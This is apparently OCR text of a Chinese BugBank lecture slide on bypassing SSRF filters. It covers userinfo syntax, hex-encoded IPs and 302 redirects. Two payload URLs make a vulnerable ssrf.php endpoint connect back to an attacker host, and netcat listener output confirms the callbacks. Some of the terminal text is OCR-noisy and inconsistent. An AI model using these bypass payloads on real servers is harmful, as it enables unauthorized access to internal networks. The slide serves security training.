 主讲：小透明
内网攻击利器 —— SSRF漏洞绕过与利用
漏洞银行 | BUGBANK
3. 常见的过滤与绕过方式
• 正则过滤指定网址
• 绕过方案:
• 使用http用户名密码语法
• 多级域名
• 内网ip地址过滤
• 绕过方案：
• 302跳转脚本[限制为http协议
• Ip采用进制编码
118.25.173.81/ssrf.php?url=http://xiaotouming:bugbank@45.77.169.173:34707
用户名密码语法
FinalShell 2.9.5.2 一体化服务器管理软件
IP 45.77.169.173 复制
运行 17 天
负载 0.03, 0.10, 0.08
CPU 1%
内存 81% 806M/989M
交换 49% 503M/1022M
内存 CPU 命令
400.... 6% java
11.7M 1% mongod
0 0% rcu_sched
6.5M 0% gsd-color
7K 9K eth0
27K
18K
1 bugbank_linux × 2 kali ×
root@kail: # nc -ll -v 127.0.0.1 1024
listening on [any] 34707 ...
118.25.173.81: inverse host lookup failed: Unknown host
invalid connection to [45.77.169.173] from (UNKNOWN) [118.25.173.81] 53178
root@kail: #
118.25.173.81/ssrf.php?url=http://0x2D.77.169.173:36273
使用进制编码
FinalShell 2.9.5.2 一体化服务器管理软件
IP 45.77.169.173 复制
运行 17 天
负载 0.14, 0.10, 0.09
CPU 2%
内存 81% 806M/989M
交换 49% 503M/1022M
1 bugbank_linux × 2 kali ×
root@kail: # nc -ll -v 127.0.0.1 1024
listening on [any] 36273 ...
118.25.173.81: inverse host lookup failed: Unknown host
invalid connection to [45.77.169.173] from (UNKNOWN) [118.25.173.81] 42402
root@kail: #
漏洞银行
BUGBANK.CN